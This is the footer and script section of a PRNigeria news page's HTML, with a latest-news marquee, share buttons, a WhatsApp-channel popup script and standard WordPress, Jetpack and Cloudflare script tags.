					<a href="https://prnigeria.com/2026/01/19/ndlea-arrests-ogun-wanted-drug/">NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide </a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/19/nnpp-apca-abba-tinubu/">From NNPP to APC: Will Tinubu’s Intervention After Closed-Door Meeting Reshapes Gov. Yusuf’s Political Path?</a></span><span><a href="https://prnigeria.com/2026/01/19/plateau-operations-key/">Plateau Operations Key to National Stability — COAS tells Troops</a></span><span><a href="https://prnigeria.com/2026/01/19/nitda-backs-crisis/">NITDA Backs Crisis Communication Hub to Counter AI-Driven Misinformation</a></span><span><a href="https://prnigeria.com/2026/01/19/baze-university-revenants/">Baze University’s ‘The Revenants’ Wins CGMA Nigeria Business Challenge 2025</a></span><span><a href="https://prnigeria.com/2026/01/19/ndlea-arrests-ogun-wanted-drug/">NDLEA Arrests Ogun Wanted Drug Kingpin After 12-Year Manhunt, Seizes Drugs Nationwide </a></span><span><a href="https://prnigeria.com/2026/01/19/nasarawa-police-rescue/">Nasarawa Police Rescue 17 Suspected Human Trafficking Victims</a></span><span><a href="https://prnigeria.com/2026/01/19/global-conflicts-trump-sets/">Global Conflicts: Trump Sets $1bn Fee for Permanent Seats on Proposed ‘Board of Peace’</a></span><span><a href="https://prnigeria.com/2026/01/19/army-eliminates-scores/">Army Eliminates Scores of Terrorists, Arrests 23 Suspects, Recovers Arms Nationwide</a></span><span><a href="https://prnigeria.com/2026/01/19/longest-serving-ilorin-chief/">Longest-Serving Ilorin Chief Imam, Sheikh Bashir Saliu, Dies at 75</a></span><span><a href="https://prnigeria.com/2026/01/19/troops-destroy-terrorists/">Troops Destroy Terrorists’ Camps, Repel Drone Attacks in North-East</a></span><span><a href="https://prnigeria.com/2026/01/19/grave-despair-nigerian-2/">Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery</a></span><span><a href="https://prnigeria.com/2026/01/19/nigerian-army-dismisses-mutiny/">Nigerian Army Dismisses Mutiny Claims Over Salaries</a></span><span><a href="https://prnigeria.com/2026/01/19/grave-despair-nigerian/">Grave Despair: Nigerian Refugees Fleeing Insecurity Seek Shelter in Niamey Cemetery</a></span><span><a href="https://prnigeria.com/2026/01/19/executing-massive-reforms/">We’re Executing Massive Reforms to Eradicate Nigeria’s Sugar Production Gap - NSDC Boss </a></span><span><a href="https://prnigeria.com/2026/01/19/tinubu-celebrates-customs/">Tinubu Celebrates Customs CG Bashir Adeniyi’s Legacy at 60</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Extension of Service is Allowed in Military on Conditions"  target="_blank" href="https://api.whatsapp.com/send?text=Extension+of+Service+is+Allowed+in+Military+on+Conditions%20https://prnigeria.com/2017/06/22/extension-service-allowed-military/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2017/06/22/extension-service-allowed-military/" title="Extension of Service is Allowed in Military on Conditions" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Extension+of+Service+is+Allowed+in+Military+on+Conditions%20https://prnigeria.com/2017/06/22/extension-service-allowed-military/" title="Extension of Service is Allowed in Military on Conditions" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Extension of Service is Allowed in Military on Conditions"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Extension+of+Service+is+Allowed+in+Military+on+Conditions&amp;url=https://prnigeria.com/2017/06/22/extension-service-allowed-military/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Extension of Service is Allowed in Military on Conditions" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2017/06/22/extension-service-allowed-military/&text=Extension+of+Service+is+Allowed+in+Military+on+Conditions"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Extension of Service is Allowed in Military on Conditions " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2017/06/22/extension-service-allowed-military/&amp;media=https://prnigeria.com/wp-content/uploads/2015/02/NigerianArmyBanner.jpg&amp;description=Extension+of+Service+is+Allowed+in+Military+on+Conditions"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Extension of Service is Allowed in Military on Conditions " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2017/06/22/extension-service-allowed-military/&amp;title=Extension+of+Service+is+Allowed+in+Military+on+Conditions"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Extension of Service is Allowed in Military on Conditions " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696f16437209a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"9624","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "9624" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[9624]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.791 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 06:44:35 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -481
content:
{"9624":372758}